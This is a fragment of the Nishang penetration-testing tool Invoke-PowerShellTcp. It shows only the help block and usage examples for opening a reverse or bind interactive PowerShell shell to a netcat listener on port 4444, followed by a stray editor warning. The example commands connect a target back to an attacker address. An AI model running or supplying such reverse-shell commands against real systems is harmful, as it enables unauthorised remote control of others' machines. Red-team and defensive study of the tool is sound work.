 function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
Invoke-PowerShellTcp.ps1
W325: Ignoring swapfile from Nvim process 332868